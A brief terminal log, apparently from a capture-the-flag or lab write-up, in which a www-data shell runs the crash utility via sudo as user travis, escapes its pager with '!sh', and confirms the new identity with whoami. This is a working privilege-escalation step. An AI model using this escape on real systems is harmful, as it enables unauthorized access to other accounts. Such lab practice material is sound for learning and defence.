 www-data@load:/home$ sudo -u travis /usr/bin/crash -h
sudo -u travis /usr/bin/crash -h
WARNING: terminal is not fully functional
Press RETURN to continue !sh
!sh
$ whoami
whoami
travis
$